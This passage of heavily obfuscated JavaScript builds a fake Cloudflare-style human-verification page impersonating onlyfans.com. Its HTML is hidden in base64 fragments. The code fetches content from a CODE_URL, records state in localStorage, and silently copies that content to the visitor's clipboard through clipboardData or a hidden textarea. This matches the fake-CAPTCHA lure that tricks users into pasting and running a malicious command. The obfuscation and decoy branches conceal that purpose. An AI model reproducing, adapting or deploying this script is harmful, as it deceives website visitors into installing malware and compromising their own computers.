x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function 